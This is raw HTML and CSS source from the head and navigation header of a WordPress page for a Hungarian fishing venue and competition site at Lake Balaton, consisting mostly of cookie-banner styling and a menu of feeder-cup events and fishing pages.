.cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://hethlandfish.hu/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://hethlandfish.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hethlandfish.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hethlandfish.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hethlandfish.hu/wp-json/wp/v2/tags/113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hethlandfish.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://hethlandfish.hu/wp-content/uploads/2024/02/cropped-HethLand-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hethlandfish.hu/wp-content/uploads/2024/02/cropped-HethLand-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hethlandfish.hu/wp-content/uploads/2024/02/cropped-HethLand-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hethlandfish.hu/wp-content/uploads/2024/02/cropped-HethLand-Logo-1-270x270.png" />
		<style id="wp-custom-css">
			input#gform_submit_button_1,
input#gform_submit_button_2 {
    background-color: #226798;
    border-radius: 20px;
    text-transform: uppercase;
}

.custom-table-hethland {
  font-family: Arial, Helvetica, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

.custom-table-hethland td, .custom-table-hethland th {
  border: 1px solid #ddd;
  padding: 8px;
}

.custom-table-hethland tr:nth-child(even){background-color: #f2f2f2;}

.custom-table-hethland tr:hover {background-color: #ddd;}

.custom-table-hethland th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
  background-color: #226798;
  color: white;
}

article.elementor-post .elementor-post__card .elementor-post__thumbnail__link img {
    height: 250px!important;
    object-fit: cover!important;
}

.clearHeader{
   background-color: #000000C4 !important;
    position: fixed;
    width: 100%;
    top: 0;
    transition: all 0.3s ease-in-out;
    color: black;
    
}		</style>
		</head>
<body class="archive tag tag-gumicsonak tag-113 wp-custom-logo hfeed elementor-default elementor-kit-6">
		<header data-elementor-type="header" data-elementor-id="737" class="elementor elementor-737 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-fb1f65b clearHeader e-con-full e-flex e-con e-parent" data-id="fb1f65b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-8c8fd09 e-con-full e-flex e-con e-child" data-id="8c8fd09" data-element_type="container">
				<div class="elementor-element elementor-element-46d3fd8 elementor-widget-tablet__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="46d3fd8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://hethlandfish.hu">
			<img width="145" height="76" src="https://hethlandfish.hu/wp-content/uploads/2024/02/hotland.png" class="attachment-full size-full wp-image-699" alt="" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7f9f1c1 e-con-full e-flex e-con e-child" data-id="7f9f1c1" data-element_type="container">
				<div class="elementor-element elementor-element-adc6237 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-mobile__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="adc6237" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-adc6237" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63"><a href="https://hethlandfish.hu/" class="elementor-item">Főoldal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://hethlandfish.hu/zamardi-balaton/" class="elementor-item">Zamárdi Balaton</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://hethlandfish.hu/horgaszbolt/" class="elementor-sub-item">Horgászbolt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a target="_blank" href="https://hethlandfish.hu/horgaszrend/" class="elementor-sub-item">Horgászrend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009"><a href="https://hethland.hu/balatoni-horgasz-szallashely/" class="elementor-sub-item">Horgászhely</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://hethlandfish.hu/balatoni-versenyek/" class="elementor-item">Balatoni versenyek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11481"><a href="https://hethlandfish.hu/xi-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item">XI. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11493"><a href="https://hethlandfish.hu/xi-nemzetkozi-hethland-balatoni-feeder-kupa-programok/" class="elementor-sub-item">Programok</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11106"><a href="https://hethlandfish.hu/x-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item">X. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11030"><a href="https://hethlandfish.hu/x-nemzetkozi-hethland-balatoni-feeder-kupa-programok/" class="elementor-sub-item">Programok</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11337"><a href="https://hethlandfish.hu/x-nemzetkozi-hethland-balatoni-feeder-kupa-eredmeny/" class="elementor-sub-item">Eredmények</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2231"><a href="https://hethlandfish.hu/ix-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item">IX. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://hethlandfish.hu/ix-nemzetkozi-hethland-balatoni-feeder-kupa-programok/" class="elementor-sub-item">Programok</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10611"><a href="https://hethlandfish.hu/ix-nemzetkozi-hethland-balatoni-feeder-kupa-eredmeny/" class="elementor-sub-item">Eredmények</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3243"><a href="https://hethlandfish.hu/viii-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item">VIII. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://hethlandfish.hu/viii-nemzetkozi-hethland-balatoni-feeder-kupa-program/" class="elementor-sub-item">Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://hethlandfish.hu/viii-nemzetkozi-hethland-balatoni-feeder-kupa-eredmenyek/" class="elementor-sub-item">Eredmények</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3287"><a href="https://hethlandfish.hu/vii-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item">VII. Nemzetközi Hethland Balatoni Feeder Kupa </a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://hethlandfish.hu/vii-nemzetkozi-hethland-balatoni-feeder-kupa-program/" class="elementor-sub-item">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3337"><a href="https://hethlandfish.hu/vi-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item">VI. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://hethlandfish.hu/vi-nemzetkozi-hethland-balatoni-feeder-kupa-program/" class="elementor-sub-item">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://hethlandfish.hu/international-balaton-carp-cup-2020/" class="elementor-sub-item">International Balaton Carp Cup 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://hethlandfish.hu/gyermekhorgaszat/" class="elementor-sub-item">Gyermekhorgászat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://hethlandfish.hu/olaszorszag/" class="elementor-item">Olaszország</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60"><a href="https://hethlandfish.hu/ausztria/" class="elementor-item">Ausztria</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://hethlandfish.hu/bemutatkozas/" class="elementor-sub-item">Bemutatkozás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="https://hethlandfish.hu/horgaszhelyek/" class="elementor-sub-item">Horgászhelyek</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://hethlandfish.hu/galeria/" class="elementor-item">Galéria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://hethlandfish.hu/kapcsolat/" class="elementor-item">Kapcsolat</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü kapcsoló" aria-expanded="false">
